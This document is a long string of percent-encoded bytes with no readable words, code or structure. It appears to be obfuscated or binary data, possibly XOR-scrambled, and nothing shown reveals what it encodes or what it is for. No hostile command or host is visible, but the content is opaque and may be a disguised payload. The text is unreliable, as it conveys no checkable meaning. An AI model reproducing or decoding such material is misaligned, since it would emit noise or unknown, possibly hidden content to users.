%07%7C%10%02%01%01%1FnkU%1C%0C%1Fs%0Et%1E%05%0D%05%18p%11U%00%01%19G%04%7C%1F%03%0C%1E%1A%1AJWMm_%40TWAC%1BWF_PYY_V%1B%10HT__VJPCSL%5CmP%09%0E%1F_%0E%7D%19%09%0F%07%1AmlU%09%0E%1D%7D%0E~%11%08%03%18%18e%1CS%02%08%1DC%04a%18%02%0C%1A%10%08T__VJPCSL_mP%09%0E%1Ff%0E%7D%19%0B%05%1Cn%18U%5DWPTSKYLt%1F%16L%14%00%07%03%18%1A%0B%1BO%5C__T%5CA%5DFTjI%04%08%16r%0Fz%1C%09%0F%03%04djU%09%0E%1BA%07%7B%19%09%02%06%1Fd%1A%5D%08%0F%03C%0Fx%1F%01%05%1A%18%1FO%5C__T%5CA%5DFWjI%04%08%16r%0Fz%1C%0B%05%18p%11S%5DWPRVB%5CDu%1E%1A%0DDO%10%02TA%5E_SRAZFShI%01%09%16A%0E%7F%1E%02%04%09%04h%19%5C%08%01%18%7F%0F%7B%19%1C%0E%07%18%14Q%40%5DSCXWY%1BTU%5D%5E%5ES_ZM%7F%1EHGRC%13%7C%09%1CM%0A%15x%0F%08a%08%10%18%07%01%0F%09%03%03%09%01%08%16L%08%0C%15%04%06%00%06%06%04%09%01%0A%0Dr%0B%04%0B%0DK%5EJ%1CARC%13R%0A%10%01%0B%5C%02%00%1Dx%03%18R%14%1BEWjLD%5DVP%19%04%15R%08%16CZ%60DEXVP%1B%1F%17%5E%5CWQYY%14%05%02%02%03%02%18%12%10%0Da%01%08Z%0A%1D%18%19JOY%5E_%5E%5DD_M%7CjI%08%08%1Fs%00y%1B%03%01%18e%1F%1A%0D%5B%5EV%5EQHCSAPhU%02%08%1Df%07%7C%10%0B%0E%1Ak%1B%19%0AOY%5E_%5E%5DD_MPjI%08%08%1FJ%00y%1B%02%07%09%11j%1B%1F%02VVZC%40TV%40lW%00%0A%1Fx%1A%7C%18%00%04%10n%1EW%01%08%03G%06t%11%0B%00%1D%11%0CSAVVV%5DE%5EFTlU%09%0E%1D%7D%0E~%11%01%01%04lcP%06%0A%1Fx%06%7F%05%03%06%11n%11W%07%0A%1Ez%1Ay%19%09%0D%08%1F%1D%03U%5DB%5EVTJ%5C%40%40%18%40XVS%5CAbV%08%00%18_%06t%1C%0F%04%18njW%1C%09%1EJ%04u%1B%05%05%19l%04%0Ez%01%12%05%04%0FE%5EW%05%5D%00%08%16u%05%1B%7B%0E%1FLX%60BK%5BW%5E%1E%04%1Ds%0D%19G%5E%60EAD%5EW%10%1A%17_S%5DWEE%19%09%0B%09%09%07%1D%19%0A%0CX%00%18JZ%5BZTWRCSBxm%5D%03%00%17%7D%1A%7D%10%05%00%02%18n%19%1A%16R%5CWT%5EVDXEVvQ%00%01%17s%01x%10%06%02%19%10l%19%11%0CW__PV%5DEXC%5Ei%5D%08%0F%03z%0Fx%1F%01%01%0B%18n%05%19%0B%5C%5CZF%5BV%5EEvQ%00%01%17J%01x%10%02%05%04d%19U%09%0E%1BA%07%7B%19%0B%01%1A%1F%02PUVQJTJ_BWjW%00%0A%03B%07t%1B%08%0B%04%1AmjI%04%08%16K%0Fz%1C%09%02%03%04d%19U%09%0E%1Bx%07%7B%19%0A%03%1A%1F%02PUVQJTJ_B%40%19DX%5DI_GcW%08%0A%18x%07%7D%05%0D%06%11dcR%05%01%19C%1Au%19%00%0C%07%1Cn%19%0CLE%1E%08KPT%11%11TA%5E_SRAZFY%0EI_SM%5E%5C%5DBhT%00%14%1BC%0Fu%10%07%02%0C%1El%05%5D%00%08%16%7C%02%7F%18%05%00%08%1E%1A%1F%1F%14NPXI%5EOoS%02%08%1DC%04a%18%08%0F%1AdhR%02%09%1Ff%02%7D%10%0A%0D%1Fi%11LSAVVV%5DE%5EFz%0AWMYPBP%5DW%11TA%5E_SRAZF%7F%1AVFQJ%13v%0A%1Ac%09%1D%7F%0C%1DZUWQS%5DEZXP%1DSTXRTUEZMs%08y%00%0F%14%08%02%18%09%0D%00%07%05%01%01%0Ac%14%0D%08%09%05%0D%00%02%06%09%01%16g%08%05%0B%03P%5BJ%1FGLK%11%5C%01%0A%04%08T%06%08%16u%03%1ET%0B%17MY~EJ%5DYT%19%1A%1D%5E%14%1EDW%60MA_%5DW%19%04%1B%5D%5DW_B%5C%14%0F%07%1B%0B%08%18%19%0A%08%7C%09%0C%5C%01%1C%18%1FBPUVQJTJ_BZ%0CQ%5D%5CJWUJXL%7D%0DW%01%08%03F%08I%11%5C%07%0D%16E%00%14%11%18j%09%01hh%01j%18%03ARD%19z%0Eu%0BI%00%01%1AC%0A%40%1B%00%0B%1B%01%1C%09%06%15%02%06%1F%04%1D%1C%07%06%11%02%5C%07%0D%16f%08%5C%11U%00%01%19%7B%02%09%1F%18c%06%03kb%06d%10%0D%5BPJ%14d%04%7D%0EU%02%14%1ES%01B%11%01%0F%1F%06%06%01%06%1D%09%0A%14%00%03%14%06%02%04%02U%00%01%19F%0AA%1FU%09%0E%1Dx%08%0B%11%10m%18lc%05%06n%18%08GR_%10G%0F%7F%04W%07%0A%1EE%14D%19%09%0D%14%01%1D%03S%00%14%17B%08I%1FQ%02%09%19C%09%0E%1B%1Fb%03%0Adm%1C%07e%1D%0CEPA%11T%1A%7C%0D%5C%02%00%1DU%0AA%19%1F%01%1D%09%0E%14%04%18%09%05%04%04%02U%00%01%19d%0AA%1FU%09%0E%1Dx%08%0B%11%10m%1F%01eo%06%07l%1A%0AELB%10H%04u%0ER%02%09%1FY%0C%40%10%08%01%01%18%0A%07%07%01%08%08%06%11%0CW__PV%5DEXC%7Bi%5D%08%0F%03C%0Fx%1F%06%00%1Al%0EI%01%09%16x%0E%7F%1E%7B%07%7D%04%1EFQW%5CYCcS%00%14%17C%06t%1Ff%04%7C%1ElcS%02%0F%17y%0Eu%1EZ%06t%1Dj%18U%02%08%1D_%07%7C%10T%0E%7F%1F%18R%5DBRV%5DKSC%5D%13S%00%14%17z%06t%1FE%04%7C%1E%0AZ%5B%5CQ%5EWKRCD%1C%15%0Fe%0A%1A%0E%03%08PYV%10W%08%0A%18q%00%19%7F%0C%1FLVkBFQYV%05%10%1Dc%01%19A%5CcCCQYT%1E%10%1CU%5CXJEP%18%06%00%06%06%18%12%10%0D%60%01%1ABQZ%5CWVHGZMP%05TXWPVHKZDv%0CQ%02%09%19B%01F%1BR%08%0B%17w%07%14%19%11o%02nj%01%01n%04%0BFYA%19v%01%7F%0DU%1C%0C%1FL%00I%1E%06%08%1B%00%19%09%18%0A%5C%06%0C%1DC%0E%40%10S%02%0F%17%40%08%00%1E%04j%0A%04jh%08n%18%08%5BQB%18z%0E%7F%0BW%01%08%03V%08I%11%01%1A%05%01%00%18%16%5D%00%08%16D%0CB%18S%00%01%19%7D%07%00%1A%10b%07%14lc%04j%1A%0AEPA%0DA%02t%0E%5D%02%0F%1DS%08%5C%1D%00%0B%15%09%0F%07%11%0CSAVVV%5DE%5EFrlU%09%0E%1DD%0E~%11%08%07%19%18e%09S%02%08%1DC%04a%18u%0F%7F%10%1CAZ%5EUBBj%5C%08%01%18%7F%0F%7B%19d%0E%7D%18elQ%02%09%19C%0F%7B%1BG%0B~%10d%19I%00%01%1A%7C%04%7D%1B%00%02%19%19%1AZ_VTQVBZX%5C%14%5C%08%01%18F%0F%7B%19%1C%08%05%18%03UY%5CWPTJ%5CF_%12%19%02DTA%5E_SRAZFu%0E%5EUDq%5DMVDEQ%5D%05SDVZL_%5BV%1F%18V%5D%00%08%16D%0CB%18S%00%01%19A%07%00%1A%10b%04%1Elc%05%0Fn%18%08GR_%10s%0A%7F%04W%07%0A%1ER%14D%19%01%0B%0F%00%18%0A%0E%1D%1C%0B%1D%00%0E%1B%04%04%04%07%18%03S%02%0F%17c%00H%1EI%00%01%1AE%02%08%1B%18h%1C%01mc%02%0Enm%01%00l%04%0EGYK%18l%06t%0AU%1C%00%1FE%01F%1D%01%01%1B%00%0C%1E%08R%08%0B%17h%0F%5C%19%5C%05%0E%1DC%02%08%1B%04k%01%0Dnb%07k%1A%0BGLG%11%5B%0Bt%0BP%09%0E%1FY%00%40%19%09%0F%19%01%00%1B%07%08%1E%08TU%5D%5E%5ES_ZMvlW%00%0A%1Fx%1A%7C%18%0D%02%10n%0BW%01%08%03~%06t%11%09%07%00%11%1CFDWU%5EOlQ%02%09%19z%0F%7B%1Bu%0B~%10dmI%00%01%1A%7C%04%7D%1Bk%01a%19m%13W%08%0A%18A%07%7D%05V%03t%10%13TXWPVHKZDQ%1CQ%02%09%19C%0F%7B%1B%04%09%04%10%02%1B%00ST%5BPTTAZFD%0C%00%1E%15%11D_%5DT%5EZnU%09%00%16D%03t%1F%00%14%09%18lcS%04%0A%1E%7C%06t%1F%01%07%10o%11%5D%07%14%1Fs%03%7B%1B%00%06%02%1A%01T%01%01%1Dr%04z%1B%01%04%1E%1C%1DOPVR%5BOlU%1C%00%1FC%0F%7B%1D%02%02%00%18elW%07%00%1Cr%0Ez%05%09%01%1Dj%18FZ_WBGk%5C%02%00%1D%7D%04%7C%19%1C%07%06%11dcR%05%01%19z%1Au%19%07%0E%1Eh%18G%5E_%5CXDm%5D%03%00%17%7D%1A%7D%10%0C%00%1AlhU%02%14%1E%7B%0F%7F%11%00%03%1Am%18%01FP%5E%5CT_ZSlU%1C%00%1FC%0F%7B%1D%0A%04%1El%1E%11%03%0B%04%7FXM%5EvU%09%0D%19x%06%7F%19%02%18%06%19e%1BtRB%5BkU%1C%0C%1Fs%0Et%1E%0C%09%1El%05%10%1BBYQP_YYZcS%02%0F%17%40%0Eu%1E%1C%06%11i%1E%15%17%5DD_A%0D%0DT%5CZRZ%60D%5E_TV%5Db%5C%07%0D%16E%06a%11%09%04%11j%1DW%01%0E%1FJ%00%7F%1E%08%0B%0D%10%1F%12%19ZXXTVVCXXrk%5C%02%00%1DD%04%7C%19%18%04%18e%04%5C%07%0D%16E%06a%11%00%00%0C%1E%1E%40QQTT%5E%5D%5DbV%08%00%18f%06t%1C%06%02%04%1Al%18I%01%09%16x%0E%7F%1E%01%00%07%04%19STV_QQJ%5CDobU%00%01%19G%04%7C%1F%00%0D%03%1Ak%11V%08%00%18f%06t%1C%0E%0B%18%1AjW%1C%09%1EJ%04u%1B%07%04%04%18p%08WMW%5BB%5DWY%19%04B%5D%5E%5BVY%60DXCYPVm%5D%03%00%17D%1A%7D%10%05%07%1Al%1BU%02%14%1EB%0F%7F%11%02%0F%07%19%1D%0C%05%18%03tYB%5CcS%00%14%17C%06t%1F%04%06%06%1El%10%05%19%7BXFQbR%1C%08%16%7F%00%7F%19%0B%00%1Ap%18%19%11%0C%5D%5CUF%5DTCAj%5C%08%01%18F%0F%7B%19%1C%0D%02%18e%1FQ%02%09%19z%0F%7B%1B%02%08%1B%10b%06pj%5C%05%0E%1Dz%04%7D%1B%1E%00%19e%18%04%02%03%03%0AUBVDU%5CVBo%5C%06%08%03r%06%7D%10%06%01%00%19j%19%5C%06%0A%18K%05u%11%02%1C%18%11o%07njW%00%0A%03B%07t%1B%0A%03%1Fn%1D%0C%1F%05%01%03J%5DB%60QZTBLE%19%5EB%5BPD%5E%5EV%1F%1AM%5D%03%00%17g%14%40%10P%06%0A%1F%7D%00%0A%05%19k%09%03dh%04%03m%18%16CPJ%19a%04x%05S%00%14%17E%08I%1F%0D%0A%1C%0F%05%14%0F%0A%1F%02V%08%00%18%5E%08I%1CS%02%08%1DC%02%14%18%19c%02%0Anm%01%03lv%07%01e%10%03%40UJ%17W%1Fu%0CU%09%0E%1BP%09F%19%01%02%1F%07%09%03%15%00%03%04%0A%5C%05%0E%1DB%0A%40%1BI%01%09%16A%08%0A%1E%1Ak%00%1Bhj%09%0Dem%01el%04p%10%0AGYE%15%7C%02%7B%0C%5C%06%0A%18M%0BH%11%07%1B%07%14%07%1E%08U%02%08%1D%7C%09A%10W%08%0A%18A%01%08%05%1Cj%09%0Fem%06%0Bj%18%16OPC%18a%07%7F%0DS%00%01%19P%0FH%1A%0B%15%05%1D%07%11%0FS%02%08%1DB%0A%5C%18T%09%0A%17A%07%0A%18%18v%04%07eb%0A%07i%11%0CGLK%11D%0A%7B%08W%01%0E%1FL%0EB%1E%08%02%00%15%04%1F%18%03P%06%0A%1F%40%08B%05T%01%01%1DK%02%0F%1B%19j%1C%01lc%08%0Fk%1D%03AP_%19d%03t%0AQ%02%09%19E%01F%1B%05%0F%0A%0E%0D%1A%1C%01%14%07%00%03%09%1A%0AQA_W_VKXCqkU%1C%0C%1Fs%0Et%1E%01%09%1El%10%5D%00%08%16E%02%7F%18n%03t%1E%18TU%5D%5E%5ES_ZMu%1CW%00%0A%1FA%1A%7C%18%08%1A%12%1BERVTA%5C_Sb%5C%07%0D%16%7C%06a%11W%03t%1Eh%0CT%06%08%16%7C%04z%11%7D%0Bu%1F%17U%09%0D%19A%06%7F%19e%1F%7C%19%11%18%5D%02%0F%1DB%06a%1DD%0Au%11%1DGYQTAP_ZcS%04%0A%1EE%06t%1F%06%04%10o%12%5D%07%14%1FJ%03%7B%1Bd%01%7D%1A%16M%1C%0D%03%09%1A%0DN%19%0B%05Y%5E%5BXTe%40WEPJ%5CjU%09%0E%1BA%07%7B%19%09%04%05%1Fd%1A%5D%08%0F%03C%0Fx%1F%02%08%07%18%1A%01R%5CWT%5EVDXEsvQ%00%01%17s%01x%10%02%00%04d%0CU%09%0E%1Bx%07%7B%19%00%03%1A%1D%5B%5EV%5EQHCSAv%18U%02%08%1Df%07%7C%10%03%10%18%1E%40QWHYXVRcR%05%01%19C%1Au%19%00%08%06%1Cn%0FS%00%01%19A%01u%1A%08%0F%05%04%0B%5C%05%0E%1DC%04%7D%1B%1C%05%03%11%1A%12W%07%0A%1EC%1Ay%19%09%0A%09%1F%1FKVWHUX_SlQ%02%09%19C%0F%7B%1B%03%0B%1Bd%12R%1C%08%16%7F%00%7F%19%01%01%05%04%19%1C%5B_%5CRDz%5EEHGGYU%10TXWPVHKZD%7C%1E%1C%08M%1B%00%08%07%03%1F%02O%02%5BZBV_QEXDc%19%1A%16R%5CWT%5EVDXEYvQ%00%01%17s%01x%10%06%09%1F%10lj%5C%06%0C%1D%7B%00%7D%10%06%06%04%10o%11%5D%07%14%1FJ%03%7B%1B%06%04%18%1A%16%06%08%08%0FNZXW_FvQ%00%01%17J%01x%10%06%06%1A%10l%0E%10SZPEZTVChR%08%0B%17r%01a%19%09%01%03%1Al%1BU%02%14%1E%7B%0F%7F%11%02%0F%0B%19%18vQ%00%01%17J%01x%10%06%09%1C%10lj%5C%06%0C%1D%7B%00%7D%10%02%1Ak%04V%08%00%18f%06t%1C%01%03%18%1F%01%0E%10%7DQL%5BbW%07%0A%1EC%1Ay%19%09%0C%0E%1Fi%10%05%1B%60XEYcS%04%0A%1E%7C%06t%1F%0B%07%10o%11%10%1F%0B%17%5C%5BTF%5CV_GvT%01%01%1DK%04z%1B%01%04%19%1Cl%10%5D%09%0F%1As%00%7D%05%0F%03%18%11lQ%02%09%19z%0F%7B%1B%07%01%00%10dmI%00%01%1AE%04%7D%1B%00%06%18%19m%10W%08%0A%18A%07%7D%05%0C%02%11%10%11%0C%1C%10U%5DB%5EVTJ%5C%40P%0DS%5E%5BB%5ESWFb%5D%07%14%1FJ%03%7B%1B%04%06%18n%05T%01%01%1Dr%04z%1B%07%01%04%1C%18c%5D%09%0F%1As%00%7D%05%0D%01%18e%0AFRVR%5DQYXm%5D%03%00%17D%1A%7D%10%06%07%0A%18n%1DWBSEUVWGmW%01%08%03G%06t%11%09%03%00%11j%19I%08%08%1FJ%00y%1B%01%01%18%11lW%07%00%1CK%0Ez%05%06%0D%1Dj%1BS_%5ETJUBSFZ%1A%1F%08R%5DBRV%5DKSCW%05%40XC%5D%5EFcS%04%0A%1EE%06t%1F%0B%01%10ob%5D%07%14%1Fs%03%7B%1B%02%06%18nvT%01%01%1Dr%04z%1B%03%06%04h%19%0D%10%03TXWPVHKZD%5B%0AQVSXU%5Dba%7Fz%5DTIYCTV%40%1FQ%5D%5CVTHB%5BMP%10%08T__VJPCSL%5B%0BRMYRYP%5E_%10UY%5CWPTJ%5CFW%10I%5BUYJV%5DF%5CFP%0EUVN_T%5Dfkzu%5C%5DAB%5BTVM%10TXWPVHKZDY%1E%0EU_E%19NVA%16%5B%5EV%5EQHCSA~%0EU%02%08%1Df%07%7C%10%02%0C%00%1F%1FR%5DBRV%5DKSC%7C%05%07%0AOU%5EV_RGXE%7F%0DZ%5B%5CQ%5EWKRCLj%5C%05%0E%1Dz%04%7D%1B%1C%02%04%11n%02QZ%5CWVHGZMq%13%1D%1DCS%00%14%17%60%08I%1FQ%02%09%19C%09%0E%1B%1Fb%0Adb%04pj%0A%04j%1A%0AEPA%0Dd%02t%0E%5D%02%0F%1DD%08%5C%1D%00%01%15%0F%00%18%09%07%18%16%5B%5D%5E_PPA%5BBx%05dGDP%5C%5EbR%1C%08%16F%00%7F%19%02%07%02%04m%18l%01umT__VJPCSLYmP%09%0E%1F_%0E%7D%19%0C%0F%1Cn%18U%5DWPTSKYLq%1F%04%1AZXXTVVCXXy%0BEA%5CGCA%5E%11OY%5E_%5E%5DD_M~%0AP%11S%5DWPRVB%5CD%5B%0A%1BTU%5D%5E%5ES_ZMW%0AQ%5D%5CVTHB%5BMJbW%07%0A%1EC%1Ay%19%09%09%0C%1Fi%10U%5DB%5EVTJ%5C%40P%19%1Ej%5C%06%0A%18K%05u%11%05%1A%18e%1CU_%5ETVV_%5BE%5Bh%5D%02%0F%1D%7B%06a%1D%00%0D%10e%1EP%09%0E%1Ff%0E%7D%19%09%06%07%1A%19%1C%03%14U_Y%5EU%5CK%5DXRcP%06%0A%1Fx%06%7F%05%01%09%0E%1Ad%1BR%02%09%1F_%02%7D%10%08%09%04%1D%11%1A%03%04%10jU%09%0E%1BA%07%7B%19%0A%0F%1Ak%11V%08%00%18_%06t%1C%06%06%01%1A%18%08O%5C__T%5CA%5DFq%0COY%5E_%5E%5DD_MTj%1Dd%0ASTXRTUEZM%60%0ETU%5D%5E%5ES_ZMWl%02l%08S_BWW%5DARFt%0ER%5DBRV%5DKSC%5CcS%00%14%17C%06t%1F%04%06%04%1El%10S%02%0F%17y%0Eu%1E%1F%01%11%1D%0C%1E%00%0E%0CQA_W_VKXCrkU%1C%0C%1Fs%0Et%1E%05%0D%1El%05%5D%00%08%16%7C%02%7F%18%06%01%0D%1E%1A%10%1F%1A%5BUYJV%5DF%5CFp%0EFZCT_Oh%5D%02%0F%1DB%06a%1D%00%0A%0E%11ko%5C%06%08%03r%06%7D%10%0F%0C%1Am%1E%0AZ%5B%5CQ%5EWKRCz%0E%10V%5B%5CVTTAFErcW%08%0A%18x%07%7D%05%00%00%11d%05R%05%01%19z%1Au%19%00%0C%01%1C%1FR%5B%5E_PVDRGQbR%1C%08%16F%00%7F%19%02%04%07%04m%18%5C%02%00%1DD%04%7C%19%19%03%18%11b%5C%07%0D%16%7C%06a%11%00%05%00%1Eh%1BT%06%08%16E%04z%11%03%0E%0F%1F%01WMZTGX%5C_%1BO%5C__T%5CA%5DFv%00%04NGYK%18TXWPVHKZD%7B%1BW__PV%5DEXCW%09%5BUYJV%5DF%5CFw%02jW%1C%09%1Es%04u%1B%07%04%01%18p%1D%18%03MP_GcS%00%14%17C%06t%1F%04%04%02%1ElcS%02%0F%17y%0Eu%1E%1F%07%11i%0A%0ES_%5ETJUBSFn%0CT__VJPCSLr%1EGYQTAP_ZcS%04%0A%1EE%06t%1F%02%06%0A%1Bd%10%0C%05ST%5BPTTAZFokT%09%0A%17A%01%7F%18%00%1F%1Cl%10%11ZZ%5B_PT_RDr%05S%04%0A%1EE%06t%1F%07%05%10%1E%11%5BZBV_QEXD%5D%0CWBSEUVWGmW%01%08%03G%06t%11%0D%03%1De%1FU%1C%00%1Fz%0F%7B%1D%00%03%1E%18%11lW%07%00%1CK%0Ez%05%04%09%1Dj%0ES_%5ETJUBSFz%1FT__VJPCSLVmP%09%0E%1Ff%0E%7D%19%0F%04%1Cn%19%1E%1DKRGbP_%5CVCY%19%5EAYPEZ%5E%5D%05%19KNRK%13r%03%1Cg%1D%19W%08%02%7C%06%09%15%06%07%1D%0B%08%03%09%00%00%0B%0Ba%01%05%06%04%06%09%0B%0B%09%06%14%06%03R%07%0E%03%08W%5C_%18FYA%19Y%06%0E%01%0AI%04%08%16w%08%1E%5E%08%19EBjECQYR%1B%19%1B%5B%08%19GYjFKPXJ%19%11%1A%5BV_TE%5B%01%04%04%08%0B%0C%1A%17%0E%0Du%1D%0E%5B%08%12%13%1FOZ%5B%5EJ%5ETCSBwhT%06%08%16%7C%04z%11%03%0C%0B%1Fp%19%5C%05%0E%1DC%04%7D%1B%1C%04%02%11%1AbW%07%0A%1EC%1Ay%19%09%0C%0A%1Fi%10%1E%0AK%09%1A%0C%0A%0CHZV%1FU%09%0E%1Dx%09%1A_%09%18Y%5Ek%40EZ_T%19%1A%01V%00%16GV%60BAY_J%1D%18%16U%5DXSL_%1D%1A%08%06%01%0E%1E%14%0E%0Da%01%11LQZVU%5E%5CDFDzoS%02%08%1DC%04a%18%01%0D%07%10n%1EW%01%08%03G%06t%11%09%02%06%11%1EjI%08%08%1FJ%00y%1B%01%02%03%11j%1B%1F%02OD%15%07%1D%01%08%1D%1E%08L%1A%18%09O%5C__T%5CA%5DFz%19%5ETW%5DUQX_cS%00%14%17z%06t%1F%04%03%03%1El%11%0CNK_GWZBD%5EV%14U_%5ETVV_%5BEK%1B%5B_YTWT_%5EDL%10C%40UJ%17e%1E%15s%02%14v%06%1FR%5B%5E_PVDRGo%02R%1C%08%16C%00%0EWF_PYY_V%1Bp%04%1FHFP_%15S%01%15I%0F%18K%0E%0AO%00%0C%00%0F%00%05%03%08%07%02%09%06%08G%00%0F%14%08%02%15%07%0F%0D%01%01%04%07%0A%40%14%0D%02%03UVA%1EEQC%0DR%08%05%08%03R%05%01%19%7F%1D%11V%08%16CZ%60DEXVP%1B%1F%15U%00%17BBbLF%5E%5DV%1B%18%1DAU%5E_GQ%1F%07%0A%03%06%14%1C%10%05%04Z%0F%0F_%0E%1A%06%10JX%5E%1FQ%02%09%11%17q%00%1AMKWMLDC%11%5C%05%0E%1D%7F%06%19z%1A%19%0BE%40%00%18%0B%01%0BLDS%19%5C%08%01%18z%08%1FB%14%17E%5EkCGZ%5EP%19%11%1B%40%0F%17FVjB_XVS%1F%1A%1F_T%5DJDX%14%05%00%0A%07%02%19%10%10%08%40%01%10C_R%10S%00%14EMx%0F%1ENAUCDJY%13R%08%0B%17w%03%05x%0F%1D%0CNLN%0AW%1C%09%1Ek%06%04UC%5DSEDZ_%10z%0D%1FOQQ%19I%08%08%18CEPGEE_%18S%02%0F%17%7C%0C%11u%18%18%03IJ%08e%00%0C%1E%1C%05%09%0C%03%0E%02%0F%06%09%0Ao%06%0C%0A%0C%0E%04%05%0A%01%07%19%02p%02%05%05%0EU_E%19NVA%16%5B%01%04%08%0DI%00%01%1Ay%03%19Q%02%1DY_cLAP%5DQ%1B%19%1DO%06%1FLVkBFQYV%05%10%1F%5D%5DYRGX%1B%08%00%06%01%04%10%13%04%04b%1E%0AZ%07%1C%18%18HS_BWW%5DARF%60%0ET%5EN%40%5C%5DWLmP%09%0E%1FW%0C%19U%09%0E%1Bx%07%7B%19%0A%06%02%1F%10%0D%5D%08%0F%03C%0Fx%1F%02%04%00%18%09I%01%09%16x%0E%7F%1E%02%05%02%04h%19%5C%08%01%18u%0D%1FU%1C%00%1Fz%0F%7B%1D%02%05%04%18%11%08W%07%00%1Cr%0Ez%05%00%0D%07%1E%09U%02%08%1D_%07%7C%10%02%0C%00%1F%1A%0Bp%1E%1E%0C%0A%02E_R%10S%00%14%17s%01%10v%06%1DDXbLEZX%5E%1A%10%15w%1E%1FL%5BdGCZ_T%05%19%1ETVWTB%5B%1C%07%14%07%03%0D%10%19%0B%09z%04%18V%5B%5D%5E_PPA%5BBg%05S%5CUL_%5CWBvU%09%0D%19I%04%1BU%02%14%1EB%0F%7F%11%01%07%02%19%18%12Q%00%01%17s%01x%10%02%04%04%03U%00%01%19~%04%7C%1F%00%0D%04%1Ak%11V%08%00%18l%04%10P%06%0A%1FA%06%7F%05%01%03%0F%1A%10%0CR%02%09%1F_%02%7D%10%0A%0B%1F%0E%5C%06%08%03K%06%7D%10%06%00%00%19%1E%0AEU_Y%5EU%5CK%5DXgcP%06%0A%1F%60%04%1BI%01%09%16x%0E%7F%1E%02%02%04%04%1C%0E%5C%08%01%18%7F%0F%7B%19%1C%0C%02%18%02S%04%0A%1EE%06t%1F%02%0E%0B%1BdbR%1C%08%16n%02%1BU%02%08%1D_%07%7C%10%02%01%07%1F%1A%0FU%1C%0C%1Fs%0Et%1E%05%0D%04%18%17%5D%00%08%16E%02%7F%18%06%04%0D%1En%1E%5D%03%00%17O%1C%19%5C%05%0E%1Dz%04%7D%1B%18%09%19%11%0C%5D%02%0F%1D%7B%06a%1D%00%08%09%11%0CP%09%0E%1F_%0E%7D%19%09%02%06%1A%19%0CSTXTQ%5C%40RL%60vU%09%0D%19K%00%1BU%02%14%1E%7B%0F%7F%11%02%05%0A%19%18%12Q%00%01%17J%01x%10%03%01%04%03U%00%01%19G%04%7C%1F%00%0D%04%1Ak%04PUVQJTJ_BG%0AW%5EPX%5DUVGbW%07%0A%1EA%1C%1DU%09%00%16D%03t%1F%09%1B%10%18%0E%5C%06%0C%1DB%00%7D%10%05%03%02%10%08%5D%08%0F%03C%0Fx%1F%02%04%00%18nvT%01%01%1DK%04z%1B%01%03%04h%19ZUWQS%5DEZXo%18%0AKRAgYZTWBG%1E_GWZBD%5EV%1C%1EHS_%5ETJUBSFohR%02%09%1F_%02%7D%10%08%00%04%1DelU%1C%00%1Fz%0F%7B%1D%02%05%02%18e%1FW%07%00%1Cr%0Ez%05%03%0C%1D%1E%08BVEgD%5DUWFM%1BPF%5ERY%5C%5EV%11%11MP%09%0E%1Fk%08%0CWMYVGYX_%10z%02%1FB%5B_%11R%1C%08%11OEVEFC%5D%0DT%01%01%1Dw%06%1E~%01%18%16HL%03%5BTYS_RCFLgj%5C%06%0C%1Dv%06%19%5C%06%0A%18r%05u%11%04%1D%01%11%1D%08W%00%0A%1Fx%1A%7C%18%09%06%0A%1A%0CW%01%08%03~%06t%11%09%0E%06%11jjI%08%08%1FI%00%1DW%01%0E%1FJ%00%7F%1E%00%00%10%10%09I%00%01%1AE%04%7D%1B%00%06%1F%19%0A%5C%02%00%1D%7D%04%7C%19%1C%00%02%11d%10R%05%01%19C%1Au%19%03%0C%1E%1C%08CREl%5E%5ESVGM%11PX_%5B%40%5E%5C_%1B%18HO%5C__T%5CA%5DFfjI%04%08%16K%0Fz%1C%09%02%03%04d%19%18%03J%19W%01%0E%1FJ%00%1BR%08%0B%17r%01a%19%09%03%07%1A%18%0C%04%03%1D%0A%02%0E%0A%10%08K%1FT%00%14%1BF%0F%11%5C%07%0D%16%7C%06a%11%00%07%08%1E%1C%0C%08%04%05%02%05%03%06%09%1B%02D%1AI%00%01%1AB%04%19W%00%0A%03B%07t%1B%00%03%1F%1A%0F%02%1D%00%0B%09%09%08%1F%0FEQDCZEXWY%15Q%5CXV_RA%5DLb%11%10M%5BPJ%14U_%5ETVV_%5BEi%1Fc%00%1AZ%03%1D~%06%0AZUWQS%5DEZXh%0CUWT%40%5EUYEcS%02%0F%17y%0Eu%1E%1C%04%0C%1Dj%1BU%02%08%1D_%07%7C%10%00%0D%1A%1F%08j%02%10%04%02%0D%0A%0E%01%03%0D%04%02%16P%02%0C%0B%0F%02%00%04%07%07%0D%04%08e%0A%0F%0B%02PBC%10BVA%11_%02%0E%1C%0BT%09%0A%17q%06%1B%5C%02%03A%5EkMJ_Z_%1F%18%01U%02%1FLXfGB%5E__%1F%1A%18UWW%5EBE%1D%0E%02%06%0A%03%1A%10%0E%10j%03%03_%0A%18%1D%1AK%00%10%08STV_QQJ%5CD%7CEM%19Z%5BZTWRCSBbm%5D%03%00%17D%1A%7D%10%00%00%1Al%1BU%02%14%1EB%0F%7F%11%02%03%07%19%18vQ%00%01%17J%01x%10%03%06%04d%19U%09%0E%1BA%07%7B%19%09%02%07%1F%10%1E%5DVUX%5C%5DZChU%02%08%1Df%07%7C%10%02%0D%1Ak%1BT%00%14%1Bz%0Fu%10%07%01%0C%1E%18v%5D%00%08%16%7C%02%7F%18%06%04%0C%1En%1E%5B%5EV%5EQHCSAf%1FU%5CRF%40U%5ELh%5D%02%0F%1D%7B%06a%1D%00%0D%0D%11k%1C%5C%06%08%03r%06%7D%10%06%01%1A%19%1E%18%03d%00%1D%04%00%02D_K%19%5C%05%0E%1D%7F%03%19%60%1E%1EDW%60MA_%5DW%19%04%19b%0B%17LYgLEXC%5E%19%18%16%5BP%5DWCY%14%00%03%03%0B%1B%18%04%0BD%02%11O%0E%12%0CQ%5D%5CJWUJXLb%10%15%18SAZV_%5CJ%5DAilU%1C%00%1FC%0F%7B%1D%02%04%1El%10S%02%0F%17%40%0Eu%1E%1C%04%0C%1D%1EhU%02%08%1D_%07%7C%10%02%0D%1Ak%1BT%00%14%1Bz%0Fu%10%07%01%0C%1E%18%01%5D%5ERMZP%5DDlU%09%0E%1DD%0E~%11%08%02%04l%10P%06%0A%1Fx%06%7F%05%01%05%0C%1A%10hR%02%09%1Ff%02%7D%10%08%0C%1Fi%10U%5DB%5EVTJ%5C%40b%1CS%5E%5BB%5ESWFb%5D%07%14%1FJ%03%7B%1B%00%07%18n%05T%01%01%1Dr%04z%1B%01%04%19%1C%18%11%10%03KZM%5B%5D%0C%04%0CSTXRTUEZMf%15%10%11PUVQJTJ_BbjW%00%0A%03%7B%07t%1B%08%06%02%1Am%19I%04%08%16K%0Fz%1C%01%0F%18%04bU%00%01%19~